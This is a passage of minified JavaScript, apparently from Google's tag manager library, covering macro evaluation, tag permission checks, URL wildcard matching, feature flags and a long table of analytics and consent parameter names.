name:h});ag&&(d=ag.tq(d,l))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),h),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[gg(a[n],b,c)]=gg(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=gg(a[q],b,c);Xf&&(p=p||Xf.nr(r));d.push(r)}return Xf&&p?Xf.zq(d):d.join("");case "escape":d=gg(a[1],b,c);if(Xf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Xf.qr(a))return Xf.Ir(d);d=String(d);for(var u=2;u<a.length;u++)Af[a[u]]&&(d=Af[a[u]](d));return d;
case "tag":var t=a[1];if(!Tf[t])throw Error("Unable to resolve tag reference "+t+".");return{Wm:a[2],index:t};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[tf.Sa]=a[1];var x=eg(v,b,c),y=!!a[4];return y||x!==2?y!==(x===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},hg=function(a,b){var c=a[tf.Sa],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=Vf[c],f=b&&b.type===2&&(d==null?void 0:d.reportMacroDiscrepancy)&&
e&&bg.indexOf(c)!==-1,g={},h={},l;for(l in a)a.hasOwnProperty(l)&&Lb(l,"vtp_")&&(e&&(g[l]=a[l]),!e||f)&&(h[l.substring(4)]=a[l]);e&&d&&d.cachedModelValues&&(g.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var n;a:{var p=b.type,q=b.index;if(q==null)n="";else{var r;switch(p){case 2:r=Qf[q];break;case 1:r=Tf[q];break;default:n="";break a}var u=r&&r[tf.th];n=u?String(u):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var t,v,x;if(f&&cg.indexOf(c)===-1){cg.push(c);
var y=Gb();t=e(g);var z=Gb()-y,D=Gb();v=Pf(c,h,b);x=z-(Gb()-D)}else if(e&&(t=e(g)),!e||f)v=Pf(c,h,b);if(f&&d){d.reportMacroDiscrepancy(d.id,c,void 0,!0);if(ud(t)){var E=!1;if(Array.isArray(t))E=!Array.isArray(v);else if(sd(t))if(sd(v)){if(c==="__gas")a:{for(var J=t,K=v,R=m(Object.keys(J)),ca=R.next();!ca.done;ca=R.next()){var X=ca.value;if(X==="vtp_fieldsToSet"||X==="vtp_contentGroup"||X==="vtp_dimension"||X==="vtp_metric"){var Q=J[X],U=K[X.substring(4)];if(ig(X,Q,K[X])&&ig(X,Q,U))continue;else{E=
!0;break a}}if(X!=="vtp_gtmCachedValues"&&X!=="vtp_gtmEntityIndex"&&X!=="vtp_gtmEntityName"&&X!=="function"&&X!=="instance_name"){var ma=J[X];if(!jg(K[X],ma)||!jg(K[X.substring(4)],ma)){E=!0;break a}}}E=!1}}else E=!0;else E=typeof t==="function"?typeof v!=="function":t!==v;E&&d.reportMacroDiscrepancy(d.id,c)}else t!==v&&d.reportMacroDiscrepancy(d.id,c);x!==void 0&&d.reportMacroDiscrepancy(d.id,c,x)}return e?t:v};
function ig(a,b,c){if(b.length!==c.length)return!1;var d,e;a==="vtp_fieldsToSet"?(d="fieldName",e="value"):(d="index",e=a==="vtp_contentGroup"?"group":a==="vtp_dimension"?"dimension":"metric");for(var f=0;f<b.length;f++)if(!jg(b[f][d],c[f][d])||!jg(b[f][e],c[f][e]))return!1;return!0}
function jg(a,b){return typeof a==="number"?typeof b!=="number"?!1:String(a).length===13?Math.abs(a-b)<1E3:a===b:typeof a==="function"?typeof b==="function":Array.isArray(a)?Array.isArray(b)&&a.length===b.length?!0:!1:sd(a)?sd(b):a===b};function kg(a){var b;b=b===void 0?!1:b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?!!data.blob[a]:b}function lg(a){var b;b=b===void 0?"":b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?String(data.blob[a]):b}function mg(a){var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(a))?Number(data.blob[a]):0}function ng(a){var b;b=b===void 0?[]:b;var c,d,e=(c=data)==null?void 0:(d=c.blob)==null?void 0:d[a];return Array.isArray(e)?e:b}
function og(a){var b;b=b===void 0?"":b;var c=pg(46);return c&&(c==null?0:c.hasOwnProperty(a))?String(c[a]):b}function qg(a,b){var c=pg(46);return c&&(c==null?0:c.hasOwnProperty(a))?Number(c[a]):b}function pg(a){var b,c;return(b=data)==null?void 0:(c=b.blob)==null?void 0:c[a]};var rg=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};wa(rg,Error);rg.prototype.getMessage=function(){return this.message};function sg(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)sg(a[c],b[c])}};function tg(){return function(a,b){var c;var d=ug;a instanceof Ta?(a.C=d,c=a):c=new Ta(a,d);var e=c;b&&e.debugInfo.push(b);throw e;}}function ug(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)tb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function vg(a){function b(r){for(var u=0;u<r.length;u++)d[r[u]]=!0}for(var c=[],d=[],e=wg(a),f=0;f<Rf.length;f++){var g=Rf[f],h=xg(g,e);if(h){for(var l=g.add||[],n=0;n<l.length;n++)c[l[n]]=!0;b(g.block||[])}else h===null&&b(g.block||[]);}for(var p=[],q=0;q<Tf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function xg(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(h===2)return null;if(h===1)return!1}return!0}function wg(a){var b=[];return function(c){b[c]===void 0&&(b[c]=eg(Sf[c],a));return b[c]}};function yg(a,b){b[tf.lk]&&typeof a==="string"&&(a=b[tf.lk]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(tf.nk)&&a===null&&(a=b[tf.nk]);b.hasOwnProperty(tf.qk)&&a===void 0&&(a=b[tf.qk]);b.hasOwnProperty(tf.pk)&&a===!0&&(a=b[tf.pk]);b.hasOwnProperty(tf.mk)&&a===!1&&(a=b[tf.mk]);return a};var zg=function(){this.C={}},Bg=function(a,b){var c=Ag.C,d;(d=c.C)[a]!=null||(d[a]=[]);c.C[a].push(function(){return b.apply(null,za(Da.apply(0,arguments)))})};function Cg(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g=typeof h==="string"?g+(": "+h):h instanceof Error?g+(": "+h.message):g+"."}if(!f)throw new rg(c,d,g);}}
function Dg(a,b,c){return function(d){if(d){var e=a.C[d],f=a.C.all;if(e||f){var g=c.apply(void 0,[d].concat(za(Da.apply(1,arguments))));Cg(e,b,d,g);Cg(f,b,d,g)}}}};var Gg=function(a,b){var c=this;this.H={};this.C=new zg;var d={},e={},f=Dg(this.C,a,function(g){return g&&d[g]?d[g].apply(void 0,[g].concat(za(Da.apply(1,arguments)))):{}});zb(b,function(g,h){function l(p){var q=Da.apply(1,arguments);if(!n[p])throw Eg(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(za(q)))}var n={};zb(h,function(p,q){var r=Fg(p,q);n[p]=r.assert;d[p]||(d[p]=r.U);r.Qm&&!e[p]&&(e[p]=r.Qm)});c.H[g]=function(p,q){var r=n[p];if(!r)throw Eg(p,
{},"The requested permission "+p+" is not configured.");var u=Array.prototype.slice.call(arguments,0);r.apply(void 0,u);f.apply(void 0,u);var t=e[p];t&&t.apply(null,[l].concat(za(u.slice(1))))}})},Ig=function(a){return Ag.H[a]||function(){}};function Fg(a,b){var c=dg(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Eg;try{return hg(c)}catch(d){return{assert:function(e){throw new rg(e,{},"Permission "+e+" is unknown.");},U:function(){throw new rg(a,{},"Permission "+a+" is unknown.");}}}}
function Eg(a,b,c){return new rg(a,b,c)};var Jg=lg(5),Kg=lg(20),Lg=lg(1),Mg=!1;var Ng={};Ng.Gn=kg(29);Ng.Fq=kg(28);var Sg=[];function Tg(a){switch(a){case 1:return 0;case 421:return 22;case 235:return 20;case 38:return 15;case 287:return 13;case 288:return 14;case 285:return 11;case 286:return 12;case 219:return 9;case 220:return 10;case 53:return 1;case 54:return 2;case 52:return 6;case 203:return 19;case 75:return 3;case 103:return 16;case 197:return 17;case 109:return 21;case 116:return 4;case 135:return 8;case 136:return 5}}function Ug(a,b){Sg[a]=b;var c=Tg(a);c!==void 0&&(Va[c]=b)}
function C(a){Ug(a,!0)}C(39);
C(145);C(153);C(144);C(120);C(5);C(111);C(139);
C(87);C(92);C(159);
C(132);C(20);C(72);
C(113);C(154);C(116);
Ug(23,!1),C(24);qg(6,6E4);qg(7,1);qg(35,50);C(29);
C(37);
C(9);C(91);C(123);
C(158);C(71);
C(136);C(127);
C(27);C(69);
C(135);C(95);C(38);
C(103);C(112);C(101);
C(122);C(121);
C(21);C(134);
C(22);

C(141);
C(104);C(59);
C(175);C(177);
C(183);C(185);C(197);
C(200);C(206);
C(218);
C(231);C(232);
C(275);C(278);
function F(a){return!!Sg[a]};var G={M:{bo:1,fo:2,Km:3,tm:4,wk:5,xk:6,vp:7,ho:8,up:9,ao:10,Zn:11,Dm:12,Am:13,fk:14,Mn:15,On:16,om:17,yk:18,jm:19,co:20,Gp:21,Rn:22,Nn:23,Pn:24,vk:25,dk:26,Pp:27,Pl:28,Xl:29,Wl:30,Vl:31,Sl:32,Ql:33,Rl:34,Ol:35,Nl:36,qp:37,rp:38,pp:39}};G.M[G.M.bo]="CREATE_EVENT_SOURCE";G.M[G.M.fo]="EDIT_EVENT";G.M[G.M.Km]="TRAFFIC_TYPE";G.M[G.M.tm]="REFERRAL_EXCLUSION";G.M[G.M.wk]="ECOMMERCE_FROM_GTM_TAG";G.M[G.M.xk]="ECOMMERCE_FROM_GTM_UA_SCHEMA";G.M[G.M.vp]="GA_SEND";G.M[G.M.ho]="EM_FORM";G.M[G.M.up]="GA_GAM_LINK";
G.M[G.M.ao]="CREATE_EVENT_AUTO_PAGE_PATH";G.M[G.M.Zn]="CREATED_EVENT";G.M[G.M.Dm]="SIDELOADED";G.M[G.M.Am]="SGTM_LEGACY_CONFIGURATION";G.M[G.M.fk]="CCD_EM_EVENT";G.M[G.M.Mn]="AUTO_REDACT_EMAIL";G.M[G.M.On]="AUTO_REDACT_QUERY_PARAM";G.M[G.M.om]="MULTIPLE_PAGEVIEW_FROM_CONFIG";G.M[G.M.yk]="EM_EVENT_SENT_BEFORE_CONFIG";G.M[G.M.jm]="LOADED_VIA_CST_OR_SIDELOADING";G.M[G.M.co]="DECODED_PARAM_MATCH";G.M[G.M.Gp]="NON_DECODED_PARAM_MATCH";G.M[G.M.Rn]="CCD_EVENT_SGTM";G.M[G.M.Nn]="AUTO_REDACT_EMAIL_SGTM";
G.M[G.M.Pn]="AUTO_REDACT_QUERY_PARAM_SGTM";G.M[G.M.vk]="DAILY_LIMIT_REACHED";G.M[G.M.dk]="BURST_LIMIT_REACHED";G.M[G.M.Pp]="SHARED_USER_ID_SET_AFTER_REQUEST";G.M[G.M.Pl]="GA4_MULTIPLE_SESSION_COOKIES";G.M[G.M.Xl]="INVALID_GA4_SESSION_COUNT";G.M[G.M.Wl]="INVALID_GA4_LAST_EVENT_TIMESTAMP";G.M[G.M.Vl]="INVALID_GA4_JOIN_TIMER";G.M[G.M.Sl]="GA4_STALE_SESSION_COOKIE_SELECTED";G.M[G.M.Ql]="GA4_SESSION_COOKIE_GS1_READ";G.M[G.M.Rl]="GA4_SESSION_COOKIE_GS2_READ";G.M[G.M.Ol]="GA4_DL_PARAM_RECOVERY_AVAILABLE";
G.M[G.M.Nl]="GA4_DL_PARAM_RECOVERY_APPLIED";G.M[G.M.qp]="GA4_GOOGLE_SIGNALS_ALLOWED";G.M[G.M.rp]="GA4_GOOGLE_SIGNALS_ENABLED";G.M[G.M.pp]="GA4_FALLBACK_REQUEST";var Zg={},$g=(Zg.uaa=!0,Zg.uab=!0,Zg.uafvl=!0,Zg.uamb=!0,Zg.uam=!0,Zg.uap=!0,Zg.uapv=!0,Zg.uaw=!0,Zg);
var hh=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!fh.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,h=g?e.slice(0,e.length-2):e,l;a:if(d.length===0)l=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!gh.exec(n[p])){l=!1;break a}l=!0}if(!l||h.length>d.length||!g&&d.length!==e.length?0:g?Lb(d,h)&&(d===h||d.charAt(h.length)==="."):d===h)return!0}return!1},gh=/^[a-z$_][\w-$]*$/i,fh=/^(?:[a-z_$][a-z-_$0-9]*\.)*[a-z_$][a-z-_$0-9]*(?:\.\*)?$/i;
var ih=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function jh(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}function kh(a,b){return String(a).split(",").indexOf(String(b))>=0}var lh=new yb;function mh(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=lh.get(e);f||(f=new RegExp(b,d),lh.set(e,f));return f.test(a)}catch(g){return!1}}function nh(a,b){return String(a).indexOf(String(b))>=0}
function oh(a,b){return String(a)===String(b)}function ph(a,b){return Number(a)>=Number(b)}function qh(a,b){return Number(a)<=Number(b)}function rh(a,b){return Number(a)>Number(b)}function sh(a,b){return Number(a)<Number(b)}function th(a,b){return Lb(String(a),String(b))};
var uh=function(a,b){return a.length&&b.length&&a.lastIndexOf(b)===a.length-b.length},vh=function(a,b){var c=b.charAt(b.length-1)==="*"||b==="/"||b==="/*";uh(b,"/*")&&(b=b.slice(0,-2));uh(b,"?")&&(b=b.slice(0,-1));var d=b.split("*");if(!c&&d.length===1)return a===d[0];for(var e=-1,f=0;f<d.length;f++){var g=d[f];if(g){e=a.indexOf(g,e);if(e===-1||f===0&&e!==0)return!1;e+=g.length}}if(c||e===a.length)return!0;var h=d[d.length-1];return a.lastIndexOf(h)===a.length-h.length},wh=function(a){return a.protocol===
"https:"&&(!a.port||a.port==="443")},zh=function(a,b){var c;if(!(c=!wh(a))){var d;a:{var e=a.hostname.split(".");if(e.length<2)d=!1;else{for(var f=0;f<e.length;f++)if(!xh.exec(e[f])){d=!1;break a}d=!0}}c=!d}if(c)return!1;for(var g=0;g<b.length;g++){var h;var l=a,n=b[g];if(!yh.exec(n))throw Error("Invalid Wildcard");var p=n.slice(8),q=p.slice(0,p.indexOf("/")),r;var u=l.hostname,t=q;if(Lb(t,"*.")){t=t.slice(2);var v=u.toLowerCase().indexOf(t.toLowerCase());r=v===-1?!1:u.length===t.length?!0:u.length!==
t.length+v?!1:u[v-1]==="."}else r=u.toLowerCase()===t.toLowerCase();if(r){var x=p.slice(p.indexOf("/"));h=vh(l.pathname+l.search,x)?!0:!1}else h=!1;if(h)return!0}return!1},xh=/^[a-z0-9-]+$/i,yh=/^https:\/\/(\*\.|)((?:[a-z0-9-]+\.)+[a-z0-9-]+)\/(.*)$/i;var Ah=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,Bh={Fn:"function",PixieMap:"Object",List:"Array"};
function Ch(a,b){for(var c=["input:!*"],d=0;d<c.length;d++){var e=Ah.exec(c[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",h=e[3],l=b[d];if(l==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(h!=="*"){var n=typeof l;l instanceof Ad?n="Fn":l instanceof wd?n="List":l instanceof bb?n="PixieMap":l instanceof Hd?n="PixiePromise":l instanceof Fd&&(n="OpaqueValue");if(n!==h)throw Error("Error in "+a+". Argument "+f+" has type "+((Bh[n]||n)+", which does not match required type ")+
((Bh[h]||h)+"."));}}}function H(a,b,c){for(var d=[],e=m(c),f=e.next();!f.done;f=e.next()){var g=f.value;g instanceof Ad?d.push("function"):g instanceof wd?d.push("Array"):g instanceof bb?d.push("Object"):g instanceof Hd?d.push("Promise"):g instanceof Fd?d.push("OpaqueValue"):d.push(typeof g)}return Error("Argument error in "+a+". Expected argument types ["+(b.join(",")+"], but received [")+(d.join(",")+"]."))}function Dh(a){return a instanceof bb}function Eh(a){return Dh(a)||a===null||Fh(a)}
function Gh(a){return a instanceof Ad}function Hh(a){return Gh(a)||a===null||Fh(a)}function Ih(a){return a instanceof wd}function Jh(a){return a instanceof Fd}function Kh(a){return typeof a==="string"}function Lh(a){return Kh(a)||a===null||Fh(a)}function Mh(a){return typeof a==="boolean"}function Nh(a){return Mh(a)||Fh(a)}function Oh(a){return Mh(a)||a===null||Fh(a)}function Ph(a){return typeof a==="number"}function Fh(a){return a===void 0};function Qh(a){return""+a}
function Rh(a,b){var c=[];return c};function Sh(a,b){var c=new Ad(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw Ua(g);}});c.Ua();return c}
function Th(a,b){var c=new bb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];rb(e)?c.set(d,Sh(a+"_"+d,e)):sd(e)?c.set(d,Th(a+"_"+d,e)):(tb(e)||sb(e)||typeof e==="boolean")&&c.set(d,e)}c.Ua();return c};function Uh(a,b){if(!Kh(a))throw H(this.getName(),["string"],arguments);if(!Lh(b))throw H(this.getName(),["string","undefined"],arguments);var c={},d=new bb;return d=Th("AssertApiSubject",
c)};function Vh(a,b){if(!Lh(b))throw H(this.getName(),["string","undefined"],arguments);if(a instanceof Hd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new bb;return d=Th("AssertThatSubject",c)};function Wh(a){return function(){for(var b=Da.apply(0,arguments),c=[],d=this.J,e=0;e<b.length;++e)c.push(B(b[e],d));return Id(a.apply(null,c))}}function Xh(){for(var a=Math,b=Yh,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Wh(a[e].bind(a)))}return c};function Zh(a){return a!=null&&Lb(a,"__cvt_")};function $h(a){var b;return b};function ai(a){var b;if(!Kh(a))throw H(this.getName(),["string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function bi(a){try{return encodeURI(a)}catch(b){}};function ci(a){try{return encodeURIComponent(String(a))}catch(b){}};function hi(a){if(!Lh(a))throw H(this.getName(),["string|undefined"],arguments);};function ii(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};function ji(a){var b=B(a);return ii(b?""+b:"")};function ki(a,b){if(!Ph(a)||!Ph(b))throw H(this.getName(),["number","number"],arguments);return wb(a,b)};function li(){return(new Date).getTime()};function mi(a){if(a===null)return"null";if(a instanceof wd)return"array";if(a instanceof Ad)return"function";if(a instanceof Fd){var b=a.getValue();if((b==null?void 0:b.constructor)===void 0||b.constructor.name===void 0){var c=String(b);return c.substring(8,c.length-1)}return String(b.constructor.name)}return typeof a};function ni(a){function b(c){return function(d){try{return c(d)}catch(e){(Mg||Ng.Gn)&&a.call(this,e.message)}}}return{parse:b(function(c){return Id(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(B(c))}),publicName:"JSON"}};function oi(a){return Bb(B(a,this.J))};function pi(a){return Number(B(a,this.J))};function qi(a){return a===null?"null":a===void 0?"undefined":a.toString()};function ri(a,b,c){var d=null,e=!1;if(!Ih(a)||!Kh(b)||!Kh(c))throw H(this.getName(),["Array","string","string"],arguments);d=new bb;for(var f=0;f<a.length();f++){var g=a.get(f);g instanceof bb&&g.has(b)&&g.has(c)&&(d.set(g.get(b),g.get(c)),e=!0)}return e?d:null};var Yh="floor ceil round max min abs pow sqrt".split(" ");function si(){var a={};return{Oq:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Bn:function(b,c){a[b]=c},reset:function(){a={}}}}function ti(a,b){return function(){return Ad.prototype.invoke.apply(a,[b].concat(za(Da.apply(0,arguments))))}}
function yi(a,b){if(!Kh(a))throw H(this.getName(),["string","any"],arguments);}
function zi(a,b){if(!Kh(a)||!Dh(b))throw H(this.getName(),["string","PixieMap"],arguments);};var Ai={};var Bi=function(a){var b=new bb;if(a instanceof wd)for(var c=a.za(),d=0;d<c.length;d++){var e=c[d];a.has(e)&&b.set(e,a.get(e))}else if(a instanceof Ad)for(var f=a.za(),g=0;g<f.length;g++){var h=f[g];b.set(h,a.get(h))}else for(var l=0;l<a.length;l++)b.set(l,a[l]);return b};
Ai.keys=function(a){Ch(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=Bi(a);if(a instanceof bb||a instanceof Hd)return new wd(a.za());return new wd};
Ai.values=function(a){Ch(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=Bi(a);if(a instanceof bb||a instanceof Hd)return new wd(a.vc());return new wd};
Ai.entries=function(a){Ch(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=Bi(a);if(a instanceof bb||a instanceof Hd)return new wd(a.fc().map(function(b){return new wd(b)}));return new wd};
Ai.freeze=function(a){(a instanceof bb||a instanceof Hd||a instanceof wd||a instanceof Ad)&&a.Ua();return a};Ai.delete=function(a,b){if(a instanceof bb&&!a.zb())return a.remove(b),!0;return!1};function I(a,b){var c=Da.apply(2,arguments),d=a.J.pb();if(!d)throw Error("Missing program state.");if(d.Or){try{d.Rm.apply(null,[b].concat(za(c)))}catch(e){throw kb("TAGGING",21),e;}return}d.Rm.apply(null,[b].concat(za(c)))};var Ci=function(){this.H={};this.C={};this.P=!0;};Ci.prototype.get=function(a,b){var c=this.contains(a)?this.H[a]:void 0;return c};Ci.prototype.contains=function(a){return this.H.hasOwnProperty(a)};
Ci.prototype.add=function(a,b,c){if(this.contains(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.C.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.H[a]=c?void 0:rb(b)?Sh(a,b):Th(a,b)};function Di(a,b){var c=void 0;return c};function Ei(){var a={};
return a};var L={m:{Ma:"ad_personalization",W:"ad_storage",X:"ad_user_data",ja:"analytics_storage",nc:"region",fa:"consent_updated",Jg:"wait_for_update",io:"app_remove",jo:"app_store_refund",ko:"app_store_subscription_cancel",lo:"app_store_subscription_convert",mo:"app_store_subscription_renew",no:"consent_update",oo:"conversion",Ak:"add_payment_info",Bk:"add_shipping_info",ee:"add_to_cart",fe:"remove_from_cart",Ck:"view_cart",fd:"begin_checkout",he:"select_item",oc:"view_item_list",zc:"select_promotion",qc:"view_promotion",
Ab:"purchase",ie:"refund",rc:"view_item",Dk:"add_to_wishlist",po:"exception",qo:"first_open",ro:"first_visit",ma:"gtag.config",Bb:"gtag.get",so:"in_app_purchase",gd:"page_view",uo:"screen_view",vo:"session_start",wo:"source_update",xo:"timing_complete",yo:"track_social",je:"user_engagement",zo:"user_id_update",af:"gclid_link_decoration_source",bf:"gclid_storage_source",sc:"gclgb",sb:"gclid",Ek:"gclid_len",ke:"gclgs",me:"gcllp",ne:"gclst",Ia:"ads_data_redaction",cf:"gad_source",df:"gad_source_src",
hd:"gclid_url",Fk:"gclsrc",ef:"gbraid",oe:"wbraid",Sb:"allow_ad_personalization_signals",ff:"allow_custom_scripts",hf:"allow_direct_google_requests",Pg:"allow_display_features",fi:"allow_enhanced_conversions",Tb:"allow_google_signals",gi:"allow_interest_groups",Ao:"app_id",Bo:"app_installer_id",Co:"app_name",Do:"app_version",jd:"auid",Ds:"auto_detection_enabled",Gk:"aw_remarketing",hi:"aw_remarketing_only",jf:"discount",kf:"aw_feed_country",lf:"aw_feed_language",Ca:"items",nf:"aw_merchant_id",ii:"aw_basket_type",
pf:"campaign_content",qf:"campaign_id",rf:"campaign_medium",tf:"campaign_name",uf:"campaign",vf:"campaign_source",wf:"campaign_term",Ub:"client_id",Hk:"rnd",ji:"consent_update_type",Eo:"content_group",Fo:"content_type",Cb:"conversion_cookie_prefix",ki:"conversion_id",tb:"conversion_linker",Qg:"conversion_linker_disabled",kd:"conversion_api",Rg:"cookie_deprecation",ub:"cookie_domain",wb:"cookie_expires",Db:"cookie_flags",ld:"cookie_name",Vb:"cookie_path",Wa:"cookie_prefix",Ac:"cookie_update",Bc:"country",
lb:"currency",Sg:"customer_buyer_stage",qe:"customer_lifetime_value",Tg:"customer_loyalty",Ug:"customer_ltv_bucket",se:"custom_map",Vg:"gcldc",md:"dclid",Ik:"debug_mode",Ga:"developer_id",Go:"disable_merchant_reported_purchases",Cc:"dc_custom_params",Jk:"dc_natural_search",Ho:"dynamic_event_settings",Kk:"affiliation",Wg:"checkout_option",li:"checkout_step",Lk:"coupon",xf:"item_list_name",mi:"list_name",Io:"promotions",nd:"shipping",Mk:"tax",Xg:"engagement_time_msec",Yg:"enhanced_client_id",Jo:"enhanced_conversions",
Es:"enhanced_conversions_automatic_settings",te:"estimated_delivery_date",yf:"event_callback",Ko:"event_category",Dc:"event_developer_id_string",Lo:"event_label",Ec:"event",ni:"event_settings",Zg:"event_timeout",Mo:"description",No:"fatal",Oo:"experiments",oi:"firebase_id",zf:"first_party_collection",ah:"_x_20",uc:"_x_19",Po:"flight_error_code",Qo:"flight_error_message",Nk:"fl_activity_category",Ok:"fl_activity_group",ri:"fl_advertiser_id",Pk:"fl_ar_dedupe",Af:"match_id",Qk:"fl_random_number",Rk:"tran",
Sk:"u",bh:"gac_gclid",ue:"gac_wbraid",Tk:"gac_wbraid_multiple_conversions",Ro:"ga_restrict_domain",Uk:"ga_temp_client_id",So:"ga_temp_ecid",ve:"gdpr_applies",Vk:"geo_granularity",Bf:"value_callback",Cf:"value_key",Gc:"google_analysis_params",we:"_google_ng",Df:"google_signals",To:"google_tld",eh:"gpp_sid",fh:"gpp_string",gh:"groups",Wk:"gsa_experiment_id",Ef:"gtag_event_feature_usage",Xk:"gtm_up",pd:"iframe_state",Ff:"ignore_referrer",Yk:"internal_traffic_results",Zk:"_is_fpm",Hc:"is_legacy_converted",
Ic:"is_legacy_loaded",si:"is_passthrough",rd:"_lps",mb:"language",hh:"legacy_developer_id_string",cb:"linker",Gf:"accept_incoming",Jc:"decorate_forms",sa:"domains",sd:"url_position",Kc:"merchant_feed_label",Lc:"merchant_feed_language",Mc:"merchant_id",al:"method",Uo:"name",bl:"navigation_type",xe:"new_customer",ih:"non_interaction",Vo:"optimize_id",fl:"page_hostname",Hf:"page_path",Xa:"page_referrer",Eb:"page_title",Wo:"passengers",il:"phone_conversion_callback",Xo:"phone_conversion_country_code",
jl:"phone_conversion_css_class",Yo:"phone_conversion_ids",kl:"phone_conversion_number",ml:"phone_conversion_options",Zo:"_platinum_request_status",ap:"_protected_audience_enabled",ye:"quantity",jh:"redact_device_info",nl:"referral_exclusion_definition",Fs:"_request_start_time",Wb:"restricted_data_processing",bp:"retoken",cp:"sample_rate",ui:"screen_name",Nc:"screen_resolution",ol:"_script_source",ep:"search_term",ud:"send_page_view",vd:"send_to",wd:"server_container_url",fp:"session_attributes_encoded",
kh:"session_duration",mh:"session_engaged",wi:"session_engaged_time",Xb:"session_id",nh:"session_number",If:"_shared_user_id",xd:"delivery_postal_code",Gs:"_tag_firing_delay",Hs:"_tag_firing_time",Is:"temporary_client_id",xi:"_timezone",yi:"topmost_url",oh:"tracking_id",zi:"traffic_type",Ja:"transaction_id",pl:"transaction_id_source",Oc:"transport_url",hp:"trip_type",yd:"update",Fb:"url_passthrough",ql:"uptgs",Jf:"_user_agent_architecture",Kf:"_user_agent_bitness",Lf:"_user_agent_full_version_list",
Mf:"_user_agent_mobile",Nf:"_user_agent_model",Of:"_user_agent_platform",Pf:"_user_agent_platform_version",Qf:"_user_agent_wow64",Gb:"user_data",rl:"user_data_auto_latency",sl:"user_data_auto_meta",tl:"user_data_auto_multi",vl:"user_data_auto_selectors",wl:"user_data_auto_status",Hb:"user_data_mode",xl:"user_data_settings",Na:"user_id",zd:"user_properties",yl:"_user_region",Rf:"us_privacy_string",Ka:"value",zl:"wbraid_multiple_conversions",Pc:"_fpm_parameters",Fi:"_host_name",Yl:"_in_page_command",
